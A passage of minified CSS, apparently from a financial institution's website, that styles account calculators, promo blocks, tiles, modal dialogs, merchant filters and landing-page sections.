span{color:#bcca49;font-size:54px;line-height:60px;font-family:pt-serif,serif}.calculator__result strong{font-size:25px;line-height:29px;max-width:300px;margin-right:auto;margin-left:auto}.calculator__result sup{color:#fefefe;text-decoration:underline}.calculator__result sup a{color:#fefefe}.calculator__result sup a:hover{color:#fefefe}.calculator__result a[href^="#Legal"]{margin-left:3px;color:#fefefe;text-decoration:none}.calculator__result a[href^="#Legal"]:hover{text-decoration:none;color:#fefefe}.calculator__result a[href^="#Legal"] sup{text-decoration:underline}.calculator__result .tooltip_wrap{float:right}.calculator__result .tooltip--content{box-shadow:none;left:auto;right:0}.calculator input[type="checkbox"]:checked+label:before,.calculator input[type="radio"]:checked+label:before{background:transparent}.calculator input[type="checkbox"]:checked+label:after,.calculator input[type="radio"]:checked+label:after{content:'';background:transparent;width:28px;height:14px;border-top:2px solid #bcca49;border-right:2px solid #bcca49;-ms-transform:rotate(130deg);transform:rotate(130deg);position:absolute;left:0px;top:0px}.calculator .tooltip_wrap .calculator-tooltip{color:#bcca49;font-size:18px}.calculator .tooltip_wrap .tooltip--content{font-family:aktiv-grotesk,sans-serif;right:0;left:auto;width:300px;max-width:300px;line-height:22px}.calculator input[type="checkbox"]+label:before,.calculator input[type="radio"]+label:before{content:" ";display:inline-block;height:20px;margin:-1px 11px 0 0;vertical-align:middle;width:20px;background:#fefefe 0 0 no-repeat;outline:1px solid #cacaca;width:40px;height:40px}.promo_block{padding:0;margin:0 0 10px}@media screen and (min-width: 40em){.promo_block{padding:30px 40px 10px 40px;margin:0}}.promo_block .row{max-width:1920px}.promo_block .columns{margin:10px 0 0;padding:0}@media screen and (min-width: 40em){.promo_block .columns{margin:0;padding:0 5px}.promo_block .columns:first-child{padding:0 15px 0 0}.promo_block .columns:last-child{padding:0 0 0 15px}}.promo_block_wrap{-ms-flex-pack:start;justify-content:flex-start;padding:0;overflow:auto;position:relative}@media screen and (min-width: 40em){.promo_block_wrap{-ms-flex-align:end;align-items:flex-end;display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end}}@media screen and (min-width: 75em){.promo_block_wrap{min-height:350px}}@media screen and (min-width: 75em){.promo_block_wrap{min-height:511px}}.promo_block_wrap .bg-image{position:absolute;width:100%;height:100%;top:0;left:0;object-fit:cover}.promo_block_wrap .bg-image source,.promo_block_wrap .bg-image img{position:absolute;width:100%;height:100%;top:0;left:0;object-fit:cover}.promo_block_wrap .content_wrap{display:block;position:relative;max-width:100%;padding:1.875rem;margin:30px .625rem}@media screen and (min-width: 64em){.promo_block_wrap .content_wrap{display:inline-block;max-width:44%}}@media screen and (min-width: 64em){.promo_block_wrap .content_wrap{margin:auto auto auto 0;text-align:left;max-width:calc(50% + 80px);padding:25px 40px}}.promo_block_wrap .content_wrap:before{content:'';position:absolute;width:100%;height:100%;top:0;left:0;background:transparent;opacity:0;z-index:1}.promo_block_wrap .content_wrap h3,.promo_block_wrap .content_wrap span,.promo_block_wrap .content_wrap p{position:relative;z-index:2;color:#009dc7 !important}.promo_block_wrap .content_wrap h3{letter-spacing:0.0015em;margin:0 0 10px;color:#1e3564 !important;font-family:pt-serif,serif;text-transform:none;font-size:38px;line-height:40px;font-weight:400}.promo_block_wrap .content_wrap span{font-family:aktiv-grotesk,sans-serif;font-size:19px;line-height:29px;font-weight:400;text-transform:none;margin:0;color:#231f20 !important}.promo_block_wrap .content_wrap span p{margin-bottom:15px}.promo_block_wrap .content_wrap .links{position:relative;z-index:2;margin-top:50px}.promo_block_wrap .content_wrap .links a{margin:0}.promo_block_wrap.bg-image{background-size:cover;background-position:50%;position:relative}.promo_block_wrap.bg-image.light .filter{background-color:#fefefe}.promo_block_wrap.bg-image.dark .filter{background-color:#1e3564}.promo_block_wrap.bg-image.dark .content_wrap h3,.promo_block_wrap.bg-image.dark .block,.promo_block_wrap.bg-image.dark .button.text-link,.promo_block_wrap.bg-image.dark .post_filtering_paging_wrapper .text-link.post_filtering_more,.post_filtering_paging_wrapper .promo_block_wrap.bg-image.dark .text-link.post_filtering_more{color:#fefefe !important}.promo_block_wrap.bg-image .filter{width:100%;height:100%;position:absolute;opacity:.50}.colored_tiles{padding:3.75rem 0 2.5rem}@media screen and (min-width: 64em){.colored_tiles .columns.large-3{padding-left:10px;padding-right:10px}}.colored_tiles--content+.colored_tiles--columns,.colored_tiles--content+.colored_tiles--content{margin-top:20px}.colored_tiles--content h2{margin:0 0 8px;color:#1e3564}.colored_tiles--content h4{margin:0}.colored_tiles--content h4+p{margin-top:20px;line-height:normal}.colored_tiles--content .bg-new-primary p{color:#fff}.colored_tiles--content .button.text-link,.colored_tiles--content .post_filtering_paging_wrapper .text-link.post_filtering_more,.post_filtering_paging_wrapper .colored_tiles--content .text-link.post_filtering_more{display:block}.colored_tiles--columns+.colored_tiles--content{margin-top:20px}.colored_tiles .title_block h4{color:#231f20;margin-top:22px}.colored_tiles .title_block.large-3{text-align:center}@media screen and (min-width: 64em){.colored_tiles .title_block.large-3{text-align:left}}.colored_tiles .title_block.large-3 h2{margin-top:15px}.colored_tiles .title_block.large-3 h3{margin-bottom:20px}.colored_tiles .title_block .button,.colored_tiles .title_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .colored_tiles .title_block .post_filtering_more{margin-top:60px}.colored_tiles .color_block{border:1px solid #d7d7d7;margin-bottom:20px;border-radius:0 0 4px 4px;overflow:hidden;position:relative}.colored_tiles .color_block--content{margin:0;padding:115px 20px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.colored_tiles .color_block--content .content_block{position:relative;top:auto;-ms-transform:none;transform:none}.colored_tiles .color_block--content h4{margin:0}.colored_tiles .color_block--content h4+p{padding-top:15px}.colored_tiles .color_block--content p{margin:0;font-size:13px;line-height:1.3}@media screen and (min-width: 40em){.colored_tiles .color_block--content p{font-size:18px}}.colored_tiles .color_block--button{border-radius:0 0 4px 4px;padding:16px 20px;background:#fff}.colored_tiles .color_block--button a{color:#1e3564 !important}.colored_tiles .color_block--button a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.colored_tiles .color_block--button .button,.colored_tiles .color_block--button .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .colored_tiles .color_block--button .post_filtering_more{margin:0}.colored_tiles .color_block.bg-dark-gray h4,.colored_tiles .color_block.bg-dark-gray p{color:#009dc7}.colored_tiles .row.colored_tiles--content,.colored_tiles .row.colored_tiles--columns{padding-right:30px;padding-left:30px}.colored_tiles .layout-four .color_block--content{padding:50px 20px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.colored_tiles .layout-four-title{margin-top:35px;margin-bottom:50px}.colored_tiles .layout-four-title.colored_tiles--content h2{margin-bottom:20px}.colored_tiles .bg-new-blue p,.colored_tiles .bg-new-primary p{color:#fff}.text-under-tiles p{margin-top:12px;margin-bottom:12px}.comp-cols{padding:1em;padding-top:40px;padding-bottom:70px}@media screen and (min-width: 40em){.comp-cols .columns{padding-left:15px;padding-right:15px}}.comp-cols__icon{margin:2rem 0}.comp-cols__icon .comp-cols__desc,.comp-cols__icon>img{display:inline-block;vertical-align:middle;margin:0 -3px}.comp-cols__icon .comp-cols__desc{width:70%}.comp-cols__icon .comp-cols__desc p:last-of-type{margin-bottom:0}.comp-cols__icon>img{width:30%;padding-right:2rem;max-width:100px}.comp-cols .box-wrap{color:#231f20;height:100%}.comp-cols .content-main{text-align:center}.comp-cols .content-main div{margin-bottom:40px;padding-left:150px;padding-right:150px}.comp-cols--no-border-boxes .comp-cols__box-wrap{border-color:transparent}.vex.vex-theme-park{padding-bottom:160px;padding-top:0px}@media screen and (min-width: 40em){.vex.vex-theme-park{padding-top:160px}}.vex.vex-theme-park .vex-overlay{background:rgba(0,0,0,0.4);z-index:100}.vex.vex-theme-park .vex-content{background:#fff;color:#000;padding:2em;position:absolute;margin:0 auto;max-width:100%;width:800px;font-size:1.1em;line-height:1.5em;z-index:200;height:100vh;overflow-y:scroll;top:0}.vex.vex-theme-park .vex-content .modal_content{padding:0 0 4em 0}@media screen and (min-width: 40em){.vex.vex-theme-park .vex-content{height:auto;overflow-y:auto;top:auto;position:relative}.vex.vex-theme-park .vex-content .modal_content{padding:0}}.vex.vex-theme-park .vex-close{position:absolute;top:0;right:0;cursor:pointer}.vex.vex-theme-park .vex-close:before{position:absolute;content:"\00D7";font-size:40px;font-weight:normal;line-height:80px;height:80px;width:80px;text-align:center;top:3px;right:3px;color:#000}.vex.vex-theme-park .vex-close:hover:before,.vex.vex-theme-park .vex-close:active:before{color:#000}.vex.vex-theme-park .vex-dialog-form .vex-dialog-message{margin-bottom:.5em}.vex.vex-theme-park .vex-dialog-form .vex-dialog-input{margin-bottom:1em}.vex.vex-theme-park .vex-dialog-form .vex-dialog-input textarea,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="date"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="datetime"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="datetime-local"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="email"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="month"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="number"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="password"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="search"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="tel"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="text"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="time"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="url"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="week"]{background:#fff;width:100%;padding:.25em .67em;font-family:inherit;font-weight:inherit;font-size:inherit;min-height:2.5em;margin:0 0 .25em;border:2px solid #000}.vex.vex-theme-park .vex-dialog-form .vex-dialog-input textarea:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="date"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="datetime"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="datetime-local"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="email"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="month"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="number"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="password"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="search"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="tel"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="text"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="time"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="url"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="week"]:focus{border-style:dashed;outline:none}.vex.vex-theme-park .vex-dialog-form .vex-dialog-buttons:after{content:"";display:table;clear:both}.vex.vex-theme-park .vex-dialog-button{border-radius:5px;border:0;float:right;margin:0 0 0 .5em;font-family:inherit;text-transform:uppercase;letter-spacing:.1em;font-size:.8em;line-height:1em;padding:.75em 2em}.vex.vex-theme-park .vex-dialog-button.vex-last{margin-left:0}.vex.vex-theme-park .vex-dialog-button:focus{outline:none}.vex.vex-theme-park .vex-dialog-button.vex-dialog-button-primary{background:#1e3564;color:#fff;border:2px solid #1e3564}.vex.vex-theme-park .vex-dialog-button.vex-dialog-button-secondary{background:none;border:2px solid #1e3564;color:#1e3564}.vex.vex-theme-park .vex-dialog-button.vex-dialog-button-secondary:hover{background:#1e3564;color:#FFF}.vex-loading-spinner.vex-theme-wireframe{height:2.5em;width:2.5em}.modal_breadcrumbs{border-bottom:1px solid #b1b1b1;padding:0 0 .5em;min-height:2em}.modal_breadcrumbs span{color:#009dc7;font-size:0.9em;display:inline-block;padding:0 0.5em 0 0;font-weight:300}.modal_breadcrumbs span:after{content:">";display:inline-block;padding:0 0 0 0.5em}.modal_breadcrumbs span:last-child{font-weight:600}.modal_breadcrumbs span:last-child:after{display:none}.modal_title{text-align:center;padding:2em 0}.modal_title h3{margin:0;color:#1e3564;font:600 1.2em/1.2 aktiv-grotesk,sans-serif;text-transform:uppercase}.modal_content .loading_svg{margin:0 auto;display:block}#team_hero_filter{text-align:center}#team_hero_filter .team_filter_wrapper{margin:0 auto 30px}@media screen and (min-width: 40em){#team_hero_filter .team_filter_wrapper{font-size:0}}#team_hero_filter .team_filter_wrapper--step1{max-width:600px}#team_hero_filter .team_filter_wrapper--step2{max-width:100%}#team_hero_filter .team_filter_wrapper::after{content:"";clear:both;display:table}#team_hero_filter .team_filter_wrapper .filter-column{width:100%;display:block;margin-bottom:10px;text-align:left}@media screen and (min-width: 40em){#team_hero_filter .team_filter_wrapper .filter-column{width:33%;display:inline-block;vertical-align:top;font-size:1.1em;line-height:1.5em}}.page-template-all-merchants .column.end:last-child:last-child,.page-template-all-merchants .end.columns:last-child:last-child,.page-template-all-merchants .end.columns:last-child:last-child{float:left}.merchant-filters-wrap .merchant-filters{display:-ms-flexbox;display:flex;margin-top:-80px;position:relative;z-index:100}.merchant-filters-wrap .merchant-filters.sticky-filters{position:fixed;margin-top:0;width:100%;top:0;background:#f2f2f2;padding-top:10px;padding-right:15px;padding-left:15px;border-bottom:1px solid #eaeaea;left:0}.merchant-filters-wrap .merchant-filters select,.merchant-filters-wrap .merchant-filters input{margin-right:10px;margin-left:10px;font-size:18px;font-family:aktiv-grotesk,sans-serif;height:50px;border-radius:4px}.merchant-filters-wrap .merchant-filters select{min-width:280px;width:auto;background-image:url(../img/dropdown3.png);background-size:28px 50px;background-position:right -2.7rem center}.merchant-filters-wrap .merchant-filters input{padding-right:30px}.merchant-filters-wrap .merchant-filters input:-ms-input-placeholder{color:#76777a}.merchant-filters-wrap .merchant-filters input::placeholder{color:#76777a}.merchant-filters-wrap .merchant-filters .search-wrap{max-width:435px;width:100%;margin-left:auto;margin-right:10px;position:relative}.merchant-filters-wrap .merchant-filters .search-wrap::after{content:'\f002';font-family:'Font Awesome 5 Pro';font-size:20px;position:absolute;right:10px;top:10px;color:#76777a}.merchant-category-row{margin-top:48px}.merchant-category-row .merchant-item-wrapper{margin-top:30px}.merchant-category-row .title-h3-srf{border-bottom:1px solid #b1b1b1;padding-bottom:16px;margin-bottom:0}.merchant-category-row .title-h5{margin-bottom:8px}.all-merchants .hero.hero-small .gray-color .content_wrap{margin-bottom:10px}.all-merchants-page.div-padding{padding-top:0}.flex__feature_columns{padding:4em 0 0;text-align:center}.flex__feature_columns .columns{margin-bottom:4em}.flex__feature_columns .icon{margin:0 auto 1em;width:100%;height:53px;max-width:53px;max-height:53px}.flex__feature_columns .icon img{max-width:55px}.flex__feature_columns h4{font-size:26px;line-height:28px}.flex__feature_columns p{font-size:20px;line-height:28px;font-weight:300}@media screen and (min-width: 40em){.flex__feature_columns p{padding:0 15px}}.flex__feature_columns .links{font-size:14px}.flex__feature_columns .links strong{display:block;text-transform:uppercase;color:#1e3564}.flex__feature_columns .links a{display:inline-block;margin:0;text-decoration:none}.flex__feature_columns .links a span{text-decoration:underline;text-transform:uppercase;font-weight:300}.flex__feature_columns .links a:hover span,.flex__feature_columns .links a:focus span{text-decoration:none}.flex__feature_columns .links a:not(:last-child):after{content:'';border-left:1px solid #b4b6b8;width:1px;height:12px;display:inline-block;margin:0 5px 0 8px}@media screen and (min-width: 40em){.flex__feature_columns .vertical_center{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.flex__feature_columns .vertical_center p:last-child{margin-bottom:20px}.flex__feature_columns .vertical_center .links{margin-top:auto}}.flex__feature_columns+.personal-list{padding-top:20px}.flex__account-detail{padding:4rem 0;padding-bottom:30px}.flex__account-detail .calculator__wrap{border:1px solid #dadada;padding:2rem}.flex__account-detail .calculator h2,.flex__account-detail .calculator h3,.flex__account-detail .calculator h4,.flex__account-detail .calculator h5,.flex__account-detail .calculator h6{color:#009dc7}.flex__account-detail .calculator h4{text-align:left;color:#231f20}.flex__account-detail .calculator input[type="checkbox"],.flex__account-detail .calculator input[type="radio"]{display:none}.flex__account-detail .calculator input[type="checkbox"]+label,.flex__account-detail .calculator input[type="radio"]+label{cursor:pointer;margin-left:0}.flex__account-detail .calculator input[type="checkbox"]+label:before,.flex__account-detail .calculator input[type="radio"]+label:before{content:" ";display:inline-block;margin:-1px 11px 0 0;vertical-align:middle;width:40px;height:40px;background:#fefefe 0 0 no-repeat;outline:1px solid #76777a}.flex__account-detail .calculator input[type="checkbox"]:checked+label:before,.flex__account-detail .calculator input[type="radio"]:checked+label:before{background:transparent}.flex__account-detail .calculator input[type="checkbox"]:checked+label:after,.flex__account-detail .calculator input[type="radio"]:checked+label:after{content:'';background:transparent;width:28px;height:14px;border-top:2px solid #bcca49;border-right:2px solid #bcca49;-ms-transform:rotate(130deg);transform:rotate(130deg);position:absolute;left:6px;top:7px}.flex__account-detail .calculator label{display:inline-block;margin:0 2em;position:relative;font-size:20px;font-weight:100;margin-bottom:20px;color:#231f20;font-family:aktiv-grotesk,sans-serif}.flex__account-detail .calculator fieldset{padding:0 0 2rem;padding-bottom:14px}.flex__account-detail .calculator fieldset legend{font-weight:100;font-size:20px;line-height:24px;color:#231f20;font-family:aktiv-grotesk,sans-serif;width:100%;display:block}.flex__account-detail .calculator__result{background-color:#1e3564;padding:1em;text-align:center}.flex__account-detail .calculator__result strong{color:#fff;font-size:25px;line-height:29px;max-width:300px;margin-right:auto;margin-left:auto;font-weight:normal;display:block}.flex__account-detail .calculator__result span{display:block;color:#bcca49;font-size:54px;line-height:60px;font-family:pt-serif,serif}.flex__account-detail .calculator__result span i{font-style:normal}.flex__account-detail .calculator__result .calculator-tooltip{font-weight:800;font-size:14px;font-family:aktiv-grotesk,sans-serif;padding:0 7.2px}.flex__account-detail .tooltip_wrap{float:right;position:relative}.flex__account-detail .tooltip--content{position:absolute;z-index:2;display:none;font-size:15px;font-weight:normal;width:300px;height:auto;padding:1em;border-radius:5px;color:#fff;background-color:#1e3564;right:0}.flex__account-detail ul{margin-left:0;padding-left:0}.flex__account-detail ul.split_list{padding-left:0;margin-bottom:0}@media screen and (min-width: 64em){.flex__account-detail ul.split_list{margin-bottom:1.5rem}}.flex__account-detail h3{margin-bottom:10px}.flex__account-detail .in_main_content{margin-left:100px;background-color:#fff}.account__content .service_charge__amount{color:#1e3564;font-size:54px;font-family:pt-serif,serif}.account__content .summary p{font-size:20px;line-height:29px;font-family:aktiv-grotesk,sans-serif;font-weight:400}.account-detail-legal{color:#76777a;font-size:14px;line-height:16px}.form__account_selector{max-width:84%;right:0;left:0;margin-right:auto;margin-left:auto;margin-top:-110px}.form__account_selector .actions .button,.form__account_selector .actions .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .form__account_selector .actions .post_filtering_more{color:#fff}.form__account_selector .question_icon{max-width:40px}.form__account_selector .question_icon svg path{fill:#1e3564}.form__account_selector .question_title h4{color:#231f20}.form__account_selector label{font-weight:100;color:#231f20;font-family:aktiv-grotesk,sans-serif}.form__account_selector .answers input[type="checkbox"]+label:before{height:32px;width:32px;background-image:url(../img/checkbox.png)}.form__account_selector .answers input[type="radio"]+label:before{height:32px;width:32px;background-image:url(../img/checkbox.png)}.form__account_selector .answers input[type="checkbox"]:checked+label:before{background-position:-34px 0}.form__account_selector .answers input[type="radio"]:checked+label:before{background-position:-34px 0}.tooltip--content{background-color:#1e3564}.account__title .actions a{color:#bcca49}@media screen and (min-width: 600px){.account__title{border-bottom:0}}.flex--legal{margin-bottom:1.5em}.sbs_content_featured{padding:4rem 0;font-weight:300}.sbs_content_featured.nopadding-top{padding-top:0 !important}.sbs_content_featured.nopadding-bottom{padding-bottom:0 !important}@media screen and (min-width: 64em){.sbs_content_featured .content_block{padding:3rem}}.sbs_content_featured .content_block h1,.sbs_content_featured .content_block h2,.sbs_content_featured .content_block h3,.sbs_content_featured .content_block h4,.sbs_content_featured .content_block h5,.sbs_content_featured .content_block h6{margin-bottom:10px}.sbs_content_featured .content_block ul li{padding-left:0.5em}.sbs_content_featured .content_block ul.split{font-size:0}.sbs_content_featured .content_block ul.split li{font-size:15px}@media screen and (min-width: 64em){.sbs_content_featured .content_block ul.split li{display:inline-block;vertical-align:top;width:50%}}.sbs_content_featured .featured_block{display:block;margin-top:2rem}@media screen and (min-width: 64em){.sbs_content_featured .featured_block{padding:3rem;margin-top:0}}.sbs_content_featured .featured_block p:last-of-type{margin-bottom:0}.sbs_content_featured .featured_block h3{color:#009dc7;margin-bottom:10px}.sbs_content_featured .featured_block.bg-primary h3,.sbs_content_featured .featured_block.bg-secondary h3{color:#fefefe}.sbs_content_featured .featured_block.bg-ac2 h3,.sbs_content_featured .featured_block.bg-ac3 h3{color:#2f81a6}.sbs_content_featured .featured_block img{width:100%}.sbs_content_featured .featured_block img+h3{margin-top:30px}.sbs_content_featured .featured_block .featured_block__video{overflow:hidden;padding-bottom:56.25%;position:relative;height:0;margin-bottom:1em}@media screen and (min-width: 64em){.sbs_content_featured .featured_block .featured_block__video{margin-bottom:2em}}.sbs_content_featured .featured_block .featured_block__video iframe{left:0;top:0;height:100%;width:100%;position:absolute}.sbs-content-img.size-thirds .main-img-left{margin-left:0;max-width:100%}.sbs-content-img ul li:before{content:'\25CF';position:absolute;color:#bcca49;height:29px;line-height:29px;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);left:0;font-size:13px}.calendly-module .calendly-locations{display:inline-block;margin:0 5%;text-align:left}.calendly-module .calendly-locations .checkbox label:before{border-color:#1e3564 !important}.test{display:inline-block}.breadcrumbs-list{padding-left:40px;position:absolute;top:0;left:0;z-index:100}.breadcrumbs-list a{margin-left:12px;margin-right:12px;text-transform:uppercase;font-family:aktiv-grotesk,sans-serif;font-size:14px;color:#fff;font-weight:400;text-decoration:none}.breadcrumbs-list a i{color:#bcca49}.breadcrumbs-list span{text-transform:uppercase;font-family:aktiv-grotesk,sans-serif;font-size:14px;color:#fff;font-weight:400;text-decoration:none}.breadcrumbs-list span>span:first-child>a{margin-left:0}.breadcrumbs-list .breadcrumb_last{font-weight:600;margin-left:12px;margin-right:12px}.breadcrumbs-list p{margin-bottom:0;z-index:99}.breadcrumbs-list.breadcrumbs-dark span{color:#1d3565}.breadcrumbs-list.breadcrumbs-dark a{color:#231f20}.article-breadcrumbs .breadcrumbs-list{padding-left:0;position:relative}.article-breadcrumbs .breadcrumbs-list p{position:relative}.article-breadcrumbs.div-padding{padding-top:30px;padding-bottom:35px}.single-an_article .article-breadcrumbs{padding-right:15px;padding-left:15px}.single-an_article .article-container{padding-right:15px;padding-left:15px}.promo_cards{padding:90px 174px}.promo_cards h3{margin-top:45px;margin-bottom:12px}.promo_cards .content-txt{margin-bottom:30px}.promo_cards .row{display:-ms-flexbox;display:flex;-ms-flex-align:stretch;align-items:stretch;-ms-flex-wrap:wrap;flex-wrap:wrap}.promo_cards .promo_cards_wrap{height:100%;border:1px solid #bababa;border-radius:0 0 4px 4px;position:relative}.promo_cards .promo_cards_wrap:hover .card-img img{-ms-transform:scale(1.03);transform:scale(1.03)}.promo_cards .card-txt-wrap{padding:0 40px 91px 40px}.promo_cards .card-txt-wrap .button,.promo_cards .card-txt-wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .promo_cards .card-txt-wrap .post_filtering_more{position:absolute;bottom:40px;margin-bottom:0;min-width:200px}.promo_cards .columns .card-img{overflow:hidden}.promo_cards .columns .card-img img{transition:all 0.4s ease}.archive-promo-cards .promo_cards .promo_cards_wrap{margin-bottom:30px}.archive-promo-cards .impact-form{margin-right:auto;margin-left:auto;margin-top:80px}.archive-promo-cards .main-title{text-align:center}.archive-promo-cards .hero-wrap{margin-top:50px;margin-bottom:24px}#landing{background-color:#f5f5f5;font-family:' aktiv-grotesk', sans-serif;font-style:normal;font-weight:400}#landing h1,#landing h2{font-family:'PT serif', serif}#landing h2{font-size:60px;line-height:normal}#landing p{font-size:24px}#landing .landing-header{background-color:#fff}#landing .landing-header-logo{display:block;height:150px;display:-ms-flexbox;display:flex;padding:0 40px;-ms-flex-align:center;align-items:center}#landing .landing-header-logo img{max-width:100%}#landing .landing-hero{padding:6.75rem 0 0;height:1227px;background-color:#093061;background-image:url(../img/landing-page/bg-landing-hero.png);background-position:100% 0;background-size:41.56%;background-repeat:no-repeat}#landing .landing-hero h1{color:#fff;font-size:80px;line-height:normal;max-width:1000px;text-align:center;margin:70px auto 55px}#landing .landing-hero h2{font-size:35px !important;line-height:normal !important;font-family:" aktiv-grotesk",sans-serif !important;color:#67ccf2;max-width:700px;text-align:center;margin:-45px auto 55px}#landing .landing-message{padding:250px 30px;background-color:#67ccf2}#landing .landing-message .photo{text-align:right}#landing .landing-message img{max-width:260px;padding-right:3em;background-color:#67ccf2;position:relative;-webkit-clip-path:polygon(0 0, 86% 0, 86% 100%, 60% 100%, 0 60%);clip-path:polygon(0 0, 86% 0, 86% 100%, 60% 100%, 0 60%)}#landing .landing-message h2,#landing .landing-message p{color:#093061}#landing .landing-footer h2{color:#093061}#landing .new-logo{height:224px;text-align:center}#landing .new-logo img{max-height:100%}#landing .content-block{background:#fff;padding:4.375rem 8.57%;margin-bottom:22px}#landing .content-block:first-child{margin-top:-160px}#landing .content-block h2,#landing .content-block p{color:#231f20}#landing .content-block p:last-child{margin-bottom:0}#landing .faq{margin-top:95px;margin-bottom:95px}#landing .faq h2{padding:0 8.57%;color:#000}#landing .faq .js-faq{border-bottom:2px solid #aebac8}#landing .faq .js-faq:last-child{border-bottom:0 none}#landing .faq .js-faq .js-faq-toggle:before{color:#67ccf2;content:'\f0d7';display:block;position:absolute;left:60px;top:30px;font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:300;font-size:35px}#landing .faq .js-faq.faq-is-closed .js-faq-toggle:before{content:'\f0da'}#landing .faq .js-faq-toggle{padding:20px 8.57%;font-size:35px;line-height:60px;color:#000;position:relative;cursor:pointer}#landing .faq .js-faq-content{font-size:24px;color:#000;padding:20px 8.57%}#landing .video-wrapper{overflow:hidden;padding-bottom:56.25%;position:relative;height:0;background-size:cover;background-position:50% 50%}#landing .video-wrapper a{position:absolute;height:100%;width:100%;font-size:9em;text-align:center;display:-ms-flexbox;display:flex;color:#fff;text-decoration:none}#landing .video-wrapper a:hover{color:#009dc7}#landing .video-wrapper a:hover i{margin:auto}#landing .video-wrapper button{position:absolute;top:0;left:0;width:100%;height:100%;z-index:5}#landing .video-wrapper button .play-button{position:absolute;top:50%;left:50%;-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);border:10px solid rgba(255,255,255,0.45);width:100px;height:100px;border-radius:100px;font-size:2em;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;color:rgba(255,255,255,0.45);transition:all .3s ease-out}@media screen and (min-width: 40em){#landing .video-wrapper button .play-button{border-width:15px;width:200px;height:200px;border-radius:200px;font-size:6em}}@media screen and (min-width: 64em){#landing .video-wrapper button .play-button{width:280px;height:280px;border-radius:280px;font-size:8em}}#landing .video-wrapper button:hover .play-button{border-color:#fff;color:#fff}#landing .video-wrapper iframe{left:0;top:0;height:100%;width:100%;position:absolute;background:rgba(0,0,0,0.7)}#landing footer{background-color:#fff;text-align:center;padding:10% 0;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}#landing footer:after{content:none}@media screen and (max-width: 1024px){#landing .landing-message{padding:70px 30px 200px}#landing .landing-message .photo{text-align:center}#landing .landing-message .faq .js-faq .js-faq-toggle:before{left:30px}}@media screen and (max-width: 768px){#landing h2{font-size:42px;line-height:normal}#landing p{font-size:18px}#landing .landing-hero{height:inherit}#landing .landing-hero h1{font-size:60px}#landing .js-faq-toggle{font-size:30px;line-height:40px}#landing .faq .js-faq .js-faq-toggle:before{left:12px;top:24px}}@media screen and (max-width: 400px){#landing .landing-header{text-align:center}#landing .landing-header-logo{display:inline-block}#landing .content-block{background:#fff;padding:2rem 8.57%}}#landing.page-template-end-of-year-landing .landing-header-logo{display:-ms-flexbox;display:flex}#landing .landing-video-hero{position:relative;overflow:hidden}#landing .landing-video-hero .row{max-width:1060px}#landing .landing-video-hero__background{position:absolute;width:100%;height:100%;top:0;right:0;bottom:0;left:0;z-index:1}#landing .landing-video-hero__background img{width:100%;height:100%;object-fit:cover}#landing .landing-video-hero:after{content:'';background:#67ccf2;position:absolute;z-index:2;bottom:0;width:100%;height:137px}#landing .landing-video-hero__content{position:relative;z-index:3}#landing .landing-video-hero__title{margin:70px auto 65px auto}#landing .landing-video-hero__title h1{text-align:center;line-height:1.063;font-size:50px}@media screen and (min-width: 40em){#landing .landing-video-hero__title h1{font-size:60px}}@media screen and (min-width: 64em){#landing .landing-video-hero__title h1{font-size:70px}}#landing .landing-content{background:#67ccf2;position:relative;z-index:2;padding:45px 0 55px}@media screen and (min-width: 64em){#landing .landing-content{padding:90px 0 110px}}#landing .landing-content .row{max-width:1060px}#landing .landing-content__title{font-size:42px;font-weight:500;line-height:1}@media screen and (min-width: 64em){#landing .landing-content__title{font-size:60px}}#landing .landing-content__content p{font-size:18px;margin-bottom:1em;color:#1e3564}@media screen and (min-width: 64em){#landing .landing-content__content p{font-size:24px;line-height:32px}}#landing .landing-content__quote_author{font-size:18px;margin-bottom:.2em;color:#1e3564}@media screen and (min-width: 64em){#landing 